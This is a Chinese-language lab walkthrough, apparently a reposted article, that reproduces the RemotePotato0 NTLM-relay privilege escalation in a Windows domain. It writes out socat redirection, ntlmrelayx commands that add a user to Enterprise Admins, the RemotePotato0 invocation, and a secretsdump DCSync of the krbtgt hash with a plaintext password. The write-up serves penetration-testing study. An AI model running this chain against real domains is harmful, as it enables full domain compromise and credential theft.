滥用 DCOM 激活服务的方法,即解组IStorage对象并将 NTLM 反射回本地 RPC TCP 端点以实现本地权限提升。虽然此漏洞已被修补,但 DCOM 激活服务曾经(现在仍然是)用于 RPC 身份验证的有效触发器。

复现环境:

DC: 10.10.10.139

受害者机器:10.10.10.140

攻击机:10.10.10.178

首先查看用户的会话 可以看到这里有域管的一个会话 可以看他的会话ID为1

然后我们到攻击机进行重定向转发

需要您在vps上重定向转发 sudo socat TCP-LISTEN:135,fork,reuseaddr TCP:(目标机器):9997 &

sudo socat TCP-LISTEN:135,fork,reuseaddr TCP:10.10.10.124:9997 &

进行Ntlm中继监听

python3 ntlmrelayx.py -t ldap://10.10.10.139 --no-wcf-server --escalate-user win2016 这里中继到ldap --escalate-user 这个参数是你要提升权限的用户

接着我们去受害机器触发



.\RemotePotato0.exe -m 0 -r 10.10.10.178 -p 9998 -s 1

这里-s 1 是会话ID为1的域管

接着来到攻击机

可以看到这里已经权限提升成功了 此时win2016这个域用户 就拥有了企业管理员的权限 我们回到受害机可以看到 已经在Enterprise Admins组里面了

dc上也可以看到 这里已经添加成功了

此时我们就可以dcsync了

python3 secretsdump.py Rt/win2016:Admin123..@10.10.10.139 -dc-ip 10.10.10.139 -just-dc-user krbtgt

文章来源: http://mp.weixin.qq.com/s?__biz=MzAwMDQwNTE5MA==&mid=2650247205&idx=1&sn=b29c2fb069d835a20b6fe079f96a6121&chksm=82ea4b8cb59dc29a2bf66cd2a4ede4e363e1d1a0b8fb208865164eb3b71fb7fe43a2e8d4fbdc&scene=0&xtrack=1#rd

如有侵权请联系:admin#unsafe.sh

如有侵权请联系:admin#unsafe.sh